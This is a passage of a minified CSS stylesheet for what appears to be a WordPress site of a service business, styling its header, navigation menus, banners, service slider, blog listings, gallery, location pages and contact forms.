h2,.black-overlay,.blog-dtls,.blog-inn-text,.blog-inr-post,.blog-inr-txt,.blog-wlcm-img,.book-btn,.contact-information,.form,.gallery-img-lft img,.gallery-img-lft2 img,.gallery-main,.head-section-top,.hello-page,.loc-img img,.loc-text,.loc-text ul,.loc-text ul li a,.loc-text ul li p,.mo-menu .mo-cont,.page-id-2241 .abt ul,.timing,.week ul,.week-text,.welcome-textr ul,.wlcm-blog-categ,a.lft-align,header{width:100%;float:left}.abt.empty_abt,.banner-img,.banner-img-about,.ebook-sec>div,.faq_search,.main-vid,.main-video .video-1,.page-id-1017 table td table tr,.page-id-3534 table td table tr,.page-id-619 table td table tr,.sidemenu_search form,header,nav ul li,nav ul li a,section.footer-top{position:relative}.inner-menu li a svg,a.green,a.white,header,ul.inner-menu li a{-ms-transition:.3s;-o-transition:.3s;-webkit-transition:.3s}.banner-txt h1,.banner-txt p,a.green,a.white{font-family:'Josefin Sans',sans-serif}.ft-address p,.ft-link ul li a,.ft-link ul li:first-child a{text-shadow:0 1px 1px rgba(0,0,0,.02)}.mfp-container:before,.mfp-content{vertical-align:middle;display:inline-block}*,.mfp-close{text-decoration:none}.blog-inr-text-main p a:hover,.blog-inr-txt p a:hover,.ebook-sec div h1{text-decoration:underline}.gallery-main h3,.head-btn p,.index-glry-sub span,.mo-header-cont a,.navigation ul,.site-map ul li a{text-transform:uppercase}.about-left form .form_row,.video_list{grid-template-columns:repeat(2,1fr);column-gap:30px}*{padding:0;margin:0;border:0;outline:0}:focus,img{outline:0}input{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type=submit]{-webkit-appearance:none}ul{list-style-type:none}body{font-size:10px}body.body-overflow{overflow:hidden!important}.banner-img,.page-id-4737 .main{height:100vh}.banner-img-about{height:48vh}.black-overlay{height:100%;background:rgba(0,0,0,.3)}.nice-select,.nice-select .list,.radio_btn label:hover::before,.sticky-header,header.transparent-header.sticky-header{background:#fff}.transparent-header.sticky-header.logo-hide,header{z-index:999}header.transparent-header{background-image:url('images/black.png');background-repeat:no-repeat;background-size:cover;background-position:center;z-index:999}.header-container{width:1300px;margin:0 auto}.about-left h2:first-child,.logo,nav{margin-top:0}.logo{width:auto;float:left}.logo img{width:383px}.head-btn{float:right;margin-top:1%}.head-btn p{width:auto;float:left;max-width:300px;font-size:18px;font-weight:400;line-height:18px;margin-top:5px;color:#fff}a.green,a.white,nav ul li a{line-height:20px}.head-btn p a,.mfp-preloader a:hover{color:#fff;margin-right:10px}.head-btn .menu-contact-block figure img{max-width:26px}.sticky-header .head-btn p,.sticky-header nav ul li a{color:#929193}.menu-contact-block p span{font-size:13px;font-weight:400;line-height:15px;text-transform:none}.menu-contact-block figure{width:auto;float:left;padding-right:10px}#online_document_upload2{margin-top:20px}.menu-contact-block{width:auto;float:left;max-width:365px;margin-right:30px}.menu-bottm-border{width:100%;float:left;border:1px solid rgba(211,211,211,.5)}.head-section-buttom{width:100%;margin:0;display:flex;justify-content:center}.video_list{display:grid;width:100%}.video_list .gallery_title{margin-bottom:22px}.page-id-436 .timing .timing-lft .week,.video_list .main-vid{margin-bottom:30px}.video_list .play-btn{width:auto;height:auto}.video_list .clik_on_video{background:0 0!important}nav{float:left;margin-right:0;width:100%}nav ul{float:left;margin-left:30px}nav ul li{width:auto;float:left;margin-bottom:-20px}.sticky-header nav ul li,ul.inner-menu li:last-child{padding:0 15px}.sticky-header nav ul li a{font-size:1.6em}nav ul li:last-child{padding:0 0 0 10px}nav ul li a{font-size:1.8em;color:#fff;float:left;width:auto;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;-webkit-transition:.5s}nav ul li a.active::before,nav>ul>li>a.active-main::before{position:absolute;height:2px;background-color:#5ec2de;content:'';bottom:10px;width:100%}ul.inner-menu,ul.inner-sub-menu{float:left;width:auto;left:50%;transform:translate(-50%);-webkit-transform:translate(-50%);position:absolute;border-right:1px solid rgba(44,56,65,.1);top:40px;background-color:#fff;min-width:195px;padding:15px 0;z-index:999}ul.inner-menu{border-radius:4px;box-shadow:0 2px 10px 0 rgba(0,0,0,.2);display:none}.about-left h4>p,.mfp-figure figure,form.wpcf7-form.init span.wpcf7-list-item.first,nav ul li:hover ul.inner-menu,ul.inner-menu li:hover ul{margin:0}ul.inner-menu:before{content:"";width:0;height:0;top:-10px;left:98px;position:absolute;font-size:0;line-height:0;box-shadow:rgba(0,0,0,.1) -2px -2px 2px;-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);border-width:10px;border-style:solid;border-color:#fff transparent transparent #fff}.site-map>ul>li>ul>li,nav ul li ul li:first-child{padding-left:15px}ul.inner-menu li a,ul.inner-sub-menu li{border-bottom:1px solid rgba(1,21,48,.1)}ul.inner-menu li{padding:0 15px;position:static;width:100%;margin:inherit}ul.inner-menu li a{color:#4f4f4f;font-size:1.3em;width:100%;padding:15px 0;line-height:16px;-moz-transition:.3s;position:relative}.blog-inr-text-main ol li a,.blog-inr-text-main ul li a,.blog-inr-txt ul li a,.blog-inr-txt ul li span,.form p a,.ft-address a:hover,.gen_modal .contact-form p a,.policy_note a,.radio_btn input[type=radio]:checked+label,.thnk_inner a,li.hover-color a,ul.inner-menu li:hover>a{color:#5ec2de}ul.inner-sub-menu{float:left;width:auto;background-position:left 33px;min-width:410px;box-shadow:2px 5px 4px -1px rgba(0,0,0,.1),5px -7px 7px -7px rgba(0,0,0,.1);position:absolute;top:0;border-radius:0 4px 4px 0;left:calc(100% + 203px);height:218px;display:none;border-left:1px solid rgba(44,56,65,.1);padding:15px 25px}ul.inner-sub-menu li{width:48%;float:left;padding:0;background:0 0}.fl-right,.ft-btm-rgt,.gallery-img span:last-child,.gallery-img-lft2 span:last-child,.index-glry-sub span:last-child,ul.inner-sub-menu li:nth-child(2n){float:right}a.green,a.white{text-align:center;padding:10px 20px;border-radius:100px;font-size:1.2em;color:#fff;-moz-transition:.3s}ul.inner-sub-menu li a{border-bottom:none}.mfp-arrow:focus,.mfp-arrow:hover,.mfp-close:focus,.mfp-close:hover,.mfp-with-zoom.mfp-ready .mfp-container,ul.inner-menu>li:hover a svg{opacity:1}.inner-menu li a svg{float:right;margin-top:4px;opacity:0;-moz-transition:.3s}#primary-menu .inner-menu .inner-menu,.absimg li,.full-back-mnu,.item .sub-menu .item .sub-menu,.logo a.sticky-logo,.mfp-align-top .mfp-container:before,.mfp-loading.mfp-figure,.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader,.mo-menu ul.inner-menu:before,.mo_menu .sidemenu_close,.page-id-2669 .abt ul,.page-id-2761 .abt,.page-id-2768 .abt,.page-id-3411 .abt h1,.page-id-3411 .abt ul,.page-id-4737 .abt.empty_abt h1,.page-id-4737 .abt.empty_abt ul,.page-id-557 .abt.empty_abt,.radio_btn input[type=radio],.sideMenu nav ul li:hover ul.inner-menu,.sideMenu ul.inner-menu li:hover ul,.single-post .abt ul li:nth-child(2),.sticky-header .head-btn,.sticky-header .logo a,.trating-img iframe{display:none}.approach-txt a,.banner-txt h2,.index-glry .slick-next:before,.index-glry-sub span,.servce-txt p,.service-inner,a.index-glry-btn,section.footer-top,section.service-sec{display:inline-block}.ft-link,.welcome-textr ul li{display:inline-flex;flex-wrap:wrap}ul.inner-menu>li:hover .absimgli{width:10px;height:10px;position:absolute;left:calc(100% + 18px);z-index:9999;top:50%;transform:translate(0,-50%);-webkit-transform:translate(0,-50%);display:block}.sticky-header{position:fixed;z-index:11;-webkit-box-shadow:1px 6px 20px -5px rgba(79,79,79,.3);-moz-box-shadow:1px 6px 20px -5px rgba(79,79,79,.3);box-shadow:1px 6px 20px -5px rgba(79,79,79,.3)}.abt.empty_abt,.full-back-mnu.active,.mo_menu.active .sidemenu_close,.sticky-header .logo a.sticky-logo{display:block}nav>ul>li.active>a:before{position:absolute;height:2px;background-color:#5dc2de;content:'';bottom:14px;width:100%}.ft-btm-lft ul li a:hover,.que-panel .panel ul li a,form.wpcf7-form.init div a,nav>ul>li:hover>a{color:#5dc2de}.banner-txt{z-index:1}.container{width:1200px;margin:0 auto}.banner-txt h1{font-weight:400;color:#fff;font-size:5.6em;letter-spacing:-1px;line-height:62px;margin-bottom:13px}.banner-txt p{color:#fff;font-size:2.4em;font-weight:300;line-height:33px;margin-bottom:30px}a.white{color:#fff;font-size:14px;font-weight:400;line-height:20px;background-color:rgba(255,255,255,.2);border-radius:50px}.about-left p a.lp_btn:hover,.banner-btn a.green:hover,.blog-inr-text-main p a.lp_btn:hover{background:#2a5b9c;transition:.2s}a.white:hover{background-color:#fff;color:#2a5b9c}.banner-txt h2{color:#fff;font-weight:400;line-height:36px;margin-top:31px;margin-bottom:20px}.banner-logo img{margin-right:35px}.down-arrow{float:left;width:auto;position:absolute;bottom:22px;left:50%;transform:translateX(-50%)}.approach-hm{background:url('images/book-online-bg.png') center center/cover no-repeat}.approach-inn{background-size:cover;padding:48px 0}.approach-txt{text-align:left}.approach-txt h4{color:#4f4f4f;font-size:40px;font-weight:400;line-height:52px;text-align:left;margin-bottom:15px;letter-spacing:0}.approach-txt p{color:#232323;font-size:20px;font-weight:400;line-height:30px;text-align:left;margin-bottom:35px;width:510px}.approach-txt a{border-radius:40px;background:#5dc2de;color:#fff;font-size:18px;font-weight:400;line-height:20px;text-align:center;padding:15px 45px;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s}.welco-lft h2,section.service-sec h4{font-size:5.6em;line-height:62px;letter-spacing:-1px}.about-left h4>a:hover,.about-left h4>p>a:hover,.approach-txt a:hover,.page-id-3411 .about-left li a:hover{background:#2a5b9c}.wlcm-blog,section.welco-sec{width:100%;float:left;padding:60px 0}.hello-lft,.timing-lft,.timing-rgt,.welco-lft{width:50%;float:left}.welco-lft h2{color:#4f4f4f;margin-bottom:30px;font-weight:400;width:600px}.welco-lft p{width:580px;color:#232323;font-size:2.4em;font-weight:300;line-height:33px;margin-bottom:30px}.welco-lft a{width:auto;margin-bottom:30px;color:#5ec2de;line-height:16px;font-weight:400}.welco-lft div +a{font-size:1.6em;}.welco-lft a img{width:auto;padding-left:0}.welco-lft a button img{width:150px;cursor:pointer}.welco-lft a:hover img{padding-left:0;transition:.3s}.welcome-textr{width:50%;float:right;padding:71px 0 0 60px}.welcome-textr ul li{width:100%;margin-bottom:50px}.que-panel .panel p:last-child,.que-panel>div:last-child,.welcome-textr ul li:last-child,section.que-sec.faq-list .que-panel .panel p{margin-bottom:0}.welcome-i{width:56px;height:56px;margin-right:20px}.magnific-img img,.welcome-i img{width:100%;height:auto}.welcome-r{width:75%;float:left}.welcome-r h4{color:#4f4f4f;font-size:20px;font-weight:400;line-height:24px;margin-bottom:10px}.servce-txt p,.welcome-r p{color:#232323;font-weight:300;font-family:"Josefin Sans"}.welcome-r p{font-size:14px;line-height:22px}section.service-sec{float:left;width:100%;padding:60px 0;overflow-x:hidden;background-color:rgba(231,235,238,.5)}section.service-sec h4{color:#4f4f4f;font-family:"Josefin Sans";font-weight:400;margin-bottom:50px}.service-inner{width:300px;padding-right:40px}.abs-btn-links,.blog-inr-text-main ul,.blog-inr-txt ul,.loc-text ul li,.servce-txt{width:100%;float:left;margin-bottom:30px}.servce-txt p{float:none;width:100%;font-size:2.4em;line-height:33px;margin-bottom:30px}.service-inner a{width:auto;color:#5ec2de;font-size:1.6em;line-height:16px;float:left;font-family:"Josefin Sans";font-weight:400}.service-inner a img{width:auto;padding-left:5px}.service-inner a:hover img{padding-left:15px;transition:.3s}.testimo-hm{float:left;width:100%;background-color:#5dc2de;height:685px;position:relative;margin-bottom:70px;margin-top:70px}.lft-trating-txt{float:left;width:330px;margin-top:60px;margin-left:60px}.lft-trating-txt h2{float:left;width:327px;color:#fff;font-size:4em;line-height:52px;font-weight:400;margin-bottom:20px}.lft-trating-txt p{float:left;width:338px;color:#fff;font-size:2.4em;font-weight:300;line-height:33px;margin-bottom:30px}.ft-address p,.index-glry-sub span,.testi-txt h2,a.index-glry-btn{font-weight:400;font-family:"Josefin Sans"}.lft-trating-txt a{float:left;color:#fff;font-size:1.4em;line-height:20px;text-align:center;background-color:rgba(255,255,255,.2);border-radius:50px;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s}.lft-trating-txt a:hover{background:#fff;color:#929193;transition:.2s}.trating-img{float:right;width:auto;position:relative}.abt,.page-id-4737 .abt.empty_abt,.play-btn,.testi-txt,img.sbook-img{position:absolute}.trating-img img#video-cover{max-width:100%;height:auto}.mo-menu ul li a,.page-id-619 .wp-playlist,.service-img,.trating-img img{float:left;width:100%;height:inherit}.play-btn{width:150px;height:150px;z-index:6;top:50%;left:50%;transform:translate(-50%,-50%);background-color:transparent;border:0;cursor:pointer}.testi-txt{float:right;width:535px;background:#fff;padding:20px;right:0;bottom:-14px;border-radius:10px;box-shadow:0 4px 7px rgba(100,100,100,.5)}.ft-address,.ft-link{background:rgba(255,255,255,.8)}.testi-txt h2{color:#4f4f4f;font-size:24px;line-height:32px;margin-bottom:11px}.index-glry{width:calc(100% - 40px);margin:auto auto 5px}a.index-glry-btn{float:right;color:#5ec2de;font-size:16px;line-height:16px;margin:0 20px 10px}.index-glry .slick-prev:before{background-image:url('images/left-scroll.svg');background-size:20px 32px;display:inline-block;width:20px;height:32px;content:""}.index-glry .slick-next:before{background-image:url('images/right-scroll.svg');background-size:20px 32px;width:20px;height:32px;content:""}.index-glry-sub span{color:rgba(79,79,79,.35);font-size:13px;line-height:20px;letter-spacing:1px;padding:5px 0}.ft-link ul li a:hover,a.index-glry-btn:hover{color:#4973aa}.blog-sch .nice-select .list,.blog-sch form,.contact-information form#wpforms-form-2138,.loc-img,.loc-lft iframe,.mo-menu ul li ul li a,.page-id-1002 .loc-lft,.page-id-1037 .loc-lft,.page-id-1039 .loc-lft,.page-id-5534 .loc-lft,.page-id-6022 .loc-lft,.page-id-999 .loc-lft,div.ebook-dwnld-main img,iframe.ft_mp,section.footer-top{width:100%}.ft-address{float:left;padding:20px 40px;height:45em}a.ft-logo img{width:270px;height:41px}a.ft-logo{margin-bottom:19px;display:block}.ft-address p{color:#4f4f4f;font-size:14px;line-height:22px;margin-bottom:18px}.ft-address p a{display:block;color:inherit;padding:6px 0}.ft-link{float:right;padding:30px 16px;margin-top:159px}.ft-link ul:first-child{margin-right:62px}.ft-link ul li:first-child a{color:#4f4f4f;font-family:"Josefin Sans";font-size:16px;font-weight:600;line-height:60px}.ft-link ul li a{color:#4f4f4f;font-family:"Josefin Sans";font-size:16px;font-weight:300;line-height:30px}section.footer-bottom{padding:0 0 33px;display:inline-block;width:100%}#wpforms-2138-field_15 .depth-1,.ft-btm-lft{float:left}.ft-btm-lft ul,.ft-btm-rgt ul{display:inline-flex}.ft-btm-lft ul li{margin:0 20px}.ft-btm-rgt ul li{margin:0 10px}.ft-btm-lft ul li:first-child{margin-left:0}.ft-btm-lft ul li:last-child{margin:0 0 0 30px}.ft-btm-lft ul li,.ft-btm-lft ul li a{font-size:15px;font-weight:400;line-height:12px;color:#4f4f4f}.abt ul li,.abt ul li a{font-size:13px;line-height:15px}button.scroll-up{position:fixed;bottom:85px;right:30px;width:40px;height:40px;border-radius:10px;background:#2a5b9c;z-index:9;cursor:pointer}.abt{top:34%}.abt p{font-size:1.8em;font-weight:600;color:#fff;margin-bottom:10px;padding-left:5px}.abt h1{font-size:50px;line-height:62px;color:#5ec2de;letter-spacing:-1px}.about-left h4,.about-left p,.about-left p.small{font-weight:300;color:#232323;width:100%;float:left}.abt ul li{width:auto;padding:5px;float:left;color:#fff}.abt ul li a{width:100%;float:left;color:#fff;background-image:url('images/breadcrumb.svg');background-size:contain;background-position:center right 0;background-repeat:no-repeat;padding:0 5px 0 0}.about-main,.blog-inr-text-main,.data-light{width:100%;float:left;position:relative}.about-left{width:60%;float:left}.about-left h4,.about-left p{font-size:2.4em;margin-top:20px;line-height:33px}.about-left h2,.about-left h3,.about-left h5,.about-right ul li a{color:#4f4f4f;font-weight:400}.about-left h4{font-weight:500}.about-left h4 a,.about-main h3 a,.about-main p a,.que-panel p a{color:#5ec2de!important}.about-left h2{width:100%;float:left;font-size:4em;line-height:52px;margin-top:50px}.about-left p.small{font-size:16px;margin-top:10px;line-height:24px}.about-left h3{width:100%;float:left;font-size:3em;margin-top:30px;line-height:39px}.about-left h5{width:100%;float:left;font-size:2.4em;line-height:33px;margin-top:30px}.about-left table tr,.error-box h2{font-size:2.4em;font-weight:300;color:#232323;line-height:33px}figure.about-three-image{width:33%;float:left}figure.about-three-image img{width:auto;margin-top:30px}.about-left img{width:100%;float:left;height:auto}.about-right{width:30%;float:right;margin-top:70px}.about-right ul li a{width:100%;float:left;font-size:1.6em;line-height:24px;margin-bottom:10px}.about-right ul li a:hover{width:100%!important;background-image:url('images/shape.svg');background-size:11px 13px;float:left;background-repeat:no-repeat;background-position:center left;transition:.4s}.about-right ul li.active-class a{color:#5ec2de;font-size:2em;font-weight:700}.about-left table{width:100%;border-spacing:0px;border:1px solid #d4d4d4;padding:0;table-layout:fixed}.about-left table td{border:1px solid #d4d4d4;padding:8px;vertical-align:top}.error-main,.thank-you-main{width:100%;float:left;padding:100px 0}.error-box,.thank-you-box{width:720px;margin:0 auto;text-align:center}.error-title{width:100%;float:left;font-size:40em;font-weight:400;color:#5ec2de;line-height:400px;position:relative}.error-box h2{width:100%;float:left;margin-bottom:50px}.blog-img,.error-btn,.thank-you-btn{width:100%;float:left;text-align:center}.error-btn a,.error-text{width:auto;font-weight:400}.error-btn a{float:none;font-size:1.4em;color:#fff;padding:15px 40px;border-radius:50px;background-color:rgba(94,194,222,.85)}.book-btn a:hover,.error-btn a:hover,.thank-you-btn a:hover{background-color:#2a5b9c}.error-text{float:left;position:absolute;left:44%;top:40%;font-size:36px;line-height:36px;color:#4f4f4f}.thank-you-title{width:100%;float:left;font-size:56px;font-weight:400;color:#4f4f4f;line-height:62px;margin-bottom:30px;letter-spacing:-1px}.thank-you-box h2{width:100%;float:left;font-size:2.4em;font-weight:300;color:#232323;line-height:33px;margin-bottom:40px}.thank-you-btn a{width:auto;float:none;font-size:1.4em;font-weight:400;color:#fff;padding:15px 30px;border-radius:50px;background-color:rgba(94,194,222,.85)}.hello-lft h2,.location-page h2,.timing-lft h2{width:100%;float:left;font-size:4em;font-weight:400;color:#4f4f4f;margin-bottom:20px;line-height:52px}.hello-lft p,.loc-text ul li a,.loc-text ul li p{font-weight:300;line-height:33px;font-size:2.4em;color:#232323}.hello-lft p,form .row{width:100%;float:left;margin-bottom:20px}.book-btn a,.hello-rgt p{float:left;font-weight:400}.hello-rgt{width:50%;float:right;padding:75px 0 0 30px}.hello-rgt p{width:100%;font-size:2em;line-height:24px;color:#5ec2de;margin-bottom:20px}.book-btn a{width:200px;font-size:1.4em;color:#fff;line-height:20px;padding:15px 40px;background-color:rgba(94,194,222,.8);text-align:center;border-radius:50px}.loc-lft h3,.loc-rgt h3,.right_contact_data h3{font-size:2.8em;line-height:30px;margin-bottom:20px;float:left}.location-page{width:100%;float:left;background-color:rgba(231,235,238,.3);padding:60px 0}.loc-lft{width:49%;float:left;margin-bottom:30px}.loc-img,.timing-rgt h2{margin-bottom:25px;float:left}.location-page .loc-lft:nth-child(2){float:right;padding-right:0}.page-id-2611 .location-page .loc-lft:nth-child(4),.page-id-2835 .location-page .loc-lft:nth-child(4),.page-id-436 .location-page .loc-lft:nth-child(4){float:initial;width:49%;margin:0 auto}.loc-lft h3,.right_contact_data h3{width:100%;font-weight:600;color:#5dc2de}.loc-rgt{width:50%;float:left;padding-left:30px}.loc-rgt h3{width:100%;font-weight:500;color:#5ec2de}.week{max-width:450px;float:left}.week ul li{width:100%;float:left;margin-bottom:12px}.week-text p:first-child{width:150px;float:left;font-size:2.4em;line-height:40px;color:#232323;font-weight:400}.week-text p:last-child{width:200px;float:left;font-size:2.4em;line-height:40px;color:#232323;font-weight:300}.timing-rgt h2{width:100%;font-size:3em;font-weight:400;line-height:36px;color:#4f4f4f}.form p,.row textarea{font-weight:300;float:left}.row input[type=email],.row input[type=tel],.row input[type=text]{width:100%;float:left;font-size:1.4em;font-family:"Josefin Sans";font-weight:300;padding:15px 10px;border-radius:10px;border:1px solid #5ec2de}.row textarea{width:100%;height:140px;resize:both;font-size:1.4em;font-family:"Josefin Sans";padding:15px 0 0 10px;border-radius:10px;border:1px solid #5ec2de}.form input[type=submit]{width:200px;float:right;padding:20px 40px;cursor:pointer;background-color:rgba(94,194,222,.85);font-size:14px;color:#fff;font-family:"Josefin Sans";font-weight:400;border-radius:50px;border:none}.form input[type=submit]:hover{box-shadow:rgba(100,100,100,.5) 0 5px 10px 0}.form p{width:50%;font-size:2em;color:#232323;line-height:24px}.title-block{width:100%;display:inline-block;padding-left:120px;padding-right:40px}.service-sec .service-blok{width:calc(100% - 340px);float:right;margin-top:0;clip-path:inset(-100vw -100vw -100vw 0)}.mo-menu ul.inner-menu li:last-child,.service-blok .service-sec-slide,.sideMenu ul.inner-menu li:last-child,.uesti-dtl-toggle p{padding:0}.service-sec-slide .slick-list.draggable{overflow:visible}.service-blok .service-sec-slide .slick-slide .block a:before{content:'';position:absolute;width:100%;height:100%;background:linear-gradient(0deg,rgba(0,0,0,.75),rgba(255,255,255,.1));top:0;bottom:0;right:0;left:0;border-radius:15px;opacity:.7;transition:.3s ease-out;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out}.service-blok .service-sec-slide .slick-slide .block{float:none;width:auto!important;overflow:visible;position:relative;margin-bottom:0;margin-right:0;display:inline-block;height:auto;outline:0;border:none}.service-blok .slick-slide{margin-right:38px;margin-bottom:40px}.service-blok .service-sec-slide .slick-slide .block a,.service-img:focus{outline:0;border:none}.service-sec-slide .service-img img{max-width:100%;width:340px;height:500px;max-height:100%!important;min-height:auto;border-radius:15px}.service-img-data{float:left;width:100%;position:absolute;bottom:0;left:00px;transition:.3s ease-out;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out}.service-img-data h3{float:left;width:97%;margin-bottom:20px;font-size:3em;line-height:39px;font-weight:400;padding-left:20px}.service-img-data p{float:left;width:auto;margin-top:0;font-size:2.4em;font-weight:300;line-height:33px;transition:.25s;-webkit-transition:.25s;-moz-transition:.25s;opacity:0;display:none;padding-left:20px}.wlcm-blog-lft h2,.wlcm-blog-lft p{margin-top:30px;width:100%;float:left}.service-blok .service-sec-slide .slick-slide .block:hover .service-img-data{bottom:20px;top:inherit;position:absolute;left:0;transition:.3s ease-out;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out}.book-btn a,.service-blok .service-sec-slide .slick-slide .block .service-img-data h3{margin-bottom:10px}.service-img-data h3,.service-img-data p{color:#fff;font-family:"Josefin Sans"}.service-blok .service-sec-slide .slick-slide .block:hover .service-img-data p{opacity:1;display:block}.service-sec-slide .slick-dots{bottom:0;position:relative}.service-blok ul.service-sec-slide ul li{margin-bottom:0;margin-right:8px}.service-blok .slick-dots li button{display:block;width:30px;height:30px;padding:5px;cursor:pointer;color:#4f4f4f;outline:0;background:0 0;font-family:"Josefin Sans";font-size:20px;font-weight:400;line-height:20px;overflow:visible}.service-blok ul.slick-dots li.slick-active button{color:#5ec2de;border:1px solid #5ec2de;border-radius:50%}.wlcm-blog-lft{width:500px;float:left;margin-top:0}.wlcm-blog-lft .wlcm-blog-a{float:left;background:rgba(94,194,222,.85);border-radius:10px}.blog-int-txt span,.wlcm-blog-lft .wlcm-blog-a a{width:100%;float:left;text-align:center;padding:4px 0;color:#fff;font-size:12px;line-height:12px;font-weight:400}.wlcm-blog-lft h2{color:#4f4f4f;font-size:40px;font-weight:400;line-height:52px}.wlcm-blog-lft p{margin-bottom:20px;color:#232323}.wlcm-blog-lft .wlcm-blog-link{width:79px}.blog-text .blog-txt-btn,.blog-text .blog-txt-btn-red{width:105px;border-radius:10px;display:inline-block;margin-top:20px}.wlcm-blog-lft .wlcm-blog-link a{width:100%;float:left;color:#5ec2de;font-size:16px;font-weight:400;line-height:16px;border-bottom:1px solid #5ec2de}.wlcm-blog-rgt{width:600px;float:right}.blog-ser,.blog-wlcm-line{float:left;text-align:center;width:100%}.wlcm-blog-rgt img{width:100%;float:right;border-radius:20px}.blog-ser{padding:30px 0}.blog-wlcm-line{margin-bottom:30px;font-size:16px;line-height:22px;color:#4f4f4f;font-weight:400}.wlcm-blog-categ ul.blog-demo{display:inline-flex;flex-wrap:wrap;justify-content:center}.wlcm-blog-categ ul li{width:360px;border-radius:20px;margin-right:40px}.blog-img img{width:100%;float:none;display:inline-block;border-radius:20px}.blog-text{text-align:center;padding:20px 15px}.blog-text .blog-txt-btn{background:#9fbae5;float:none}.blog-text .blog-txt-btn a,.blog-text .blog-txt-btn-green a,.blog-text .blog-txt-btn-red a{color:#fff;width:62px;height:20px;font-size:12px;font-weight:400;line-height:20px;text-align:center}.blog-text .blog-txt-btn-red{background:#f2b6b3;float:none}.blog-text .blog-txt-btn-green div,.blog-text .blog-txt-btn-red div{color:#fff;width:auto;height:20px;font-size:12px;font-weight:400;line-height:20px;text-align:center}.blog-text .blog-txt-btn-green{border-radius:10px;background:#c7dfd2;float:none;display:inline-block;margin-top:20px}.blog-sch,.faq_search{border:1px solid #eceff1}.blog-text p{width:336px;color:#232323;font-size:18px;font-weight:400;line-height:32px;text-align:center;margin-top:10px;margin-bottom:50px}.down-arrow a img{width:62px;height:62px}.blog-sch{position:relative;border-radius:5px;background-color:#fff;margin-bottom:40px;float:left;width:100%}.blog-sch form input[type=text]{float:left;width:70%;color:#042047;font-family:"Josefin Sans";font-size:1.4em;line-height:30px;padding:22px 0 22px 50px;border:none;background:url('images/search.svg') 20px center no-repeat}.nice-select{cursor:pointer;display:block;font-weight:400;outline:0;position:relative;text-align:left!important;user-select:none;white-space:nowrap}.nice-select:hover{color:#8091a5}.blog-sch .nice-select{clear:none;float:right;border:1px solid #fff;border-left:1px solid #eceff1;height:74px;font-size:1.4em;border-radius:0;padding:0 20px;line-height:75px;margin-bottom:0;color:#2c3841;font-family:"Josefin Sans";transition:.3s}.nice-select .list{border-radius:6px;box-shadow:0 2px 8px 0 #b0bac5;margin-top:20px;opacity:0;padding:0;pointer-events:none;position:absolute;top:100%;left:0;transform-origin:50% 0;transform:scale(.75) translateY(-21px);transition:.2s cubic-bezier(.5, 0, 0, 1.25),opacity .15s ease-out;z-index:9}.nice-select .option.focus,.nice-select .option.selected.focus{background:#f4f7fa}.nice-select .option.disabled{background-color:transparent;color:#313541;cursor:default}.nice-select .option{font-family:Lato,sans-serif;font-weight:400;list-style:none;min-height:37px;outline:0;padding:0 12px;text-align:left;transition:.2s}.mo-menu .mo-address,.mo-menu .mo-cont{padding-left:25px;padding-right:25px}.blog-sch .nice-select::after{margin-top:-5px;content:"";color:#000;font-family:FontAwesome;font-size:1.4em;font-weight:500;line-height:35px;text-align:center;border:none;transform:rotate(0);transition:.15s ease-in-out;top:50%;background:url('images/drop.svg') 95% center no-repeat;width:13px}.nice-select::after{display:block;height:8px;pointer-events:none;position:absolute;right:15px;transform-origin:66% 66%}.blog-sch form input[type=button]{float:right;width:auto;padding:5px 45px 5px 14px;margin:20px;color:#fff;font-size:1.4em;line-height:24px;font-family:"Josefin Sans";border-radius:10px;cursor:pointer;background:url('images/close.svg') 90% center no-repeat;background-color:rgb(94,194,222,.85)}.nice-select.open::after{transform:rotate(-180deg)!important;top:50%;right:20px}.nice-select.open,.nice-select:focus{color:#313541}.nice-select:active::after,.nice-select:focus::after,.nice-select:hover::after{border-bottom:none!important;border-right:none!important}.nice-select.open .list::after{content:"";position:absolute;bottom:100%;right:12px;border-width:8px;border-style:solid;border-color:transparent transparent #fff}.main-menu>ul>li,.mo-menu ul li{border-bottom:.5px solid #dfe6ee!important}.nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1.0025) translateY(0);-ms-transform:scale(1.0025) translateY(0);transform:scale(1.0025) translateY(0)}.blog-sch .nice-select .option{line-height:45px}.gallery-main h2{width:621px;display:inline-block;height:62px;color:#4f4f4f;margin-top:80px;font-size:56px;font-weight:400;line-height:62px;letter-spacing:-1px}.gallery-main h3{width:100%;float:left;color:#4f4f4f;margin-top:40px;margin-bottom:20px;font-size:30px;font-weight:400;line-height:39px;letter-spacing:1px}.gallery-main p{width:880px;color:#232323;font-size:18px;font-weight:300;line-height:26px;float:left;margin-bottom:20px}.gallery-img span,.gallery-img-lft2 span{width:auto;letter-spacing:1px;float:left}.gallery-lr{width:100%;display:block;justify-content:space-between;margin-top:20px}.gallery-img{width:50%;float:left;margin-bottom:15px}.gallery-img-lft,.gallery-img-lft2,.main-video .video-1{width:575px;float:left}.gallery-img .bf-main,.gallery-img2 .bf-main2{width:100%;float:left;background-color:#e2e2e2}.c-hamburger.c-hamburger--htx,.social-icon ul li button{background:0 0;cursor:pointer}.gallery-img span{color:#4f4f4f;font-size:13px;font-weight:400}.bf-main span{padding:10px 20px}.gallery_title{margin-bottom:22px;color:#45acdc;font-family:"Josefin Sans";font-size:16px;font-weight:500;line-height:26px;text-transform:capitalize}.gallery-img2{width:100%;float:left;margin-top:20px}.gallery-img-lft2 span{padding:10px 20px;color:#4f4f4f;font-size:13px;font-weight:400}.video-gallery{width:100%;float:left;margin-top:60px}.video-gallery h2{width:100%;float:left;color:#4f4f4f;font-size:56px;line-height:62px;letter-spacing:-1px;font-weight:400}.main-video{width:100%;display:inline-flex;justify-content:space-between;margin-top:30px;margin-bottom:60px}.main-video .video-1 img,.mfp-image-holder .mfp-content{max-width:100%}.load{width:100%;float:left;position:relative;text-align:center;margin-top:20px}.load a{width:auto;float:none;padding:10px 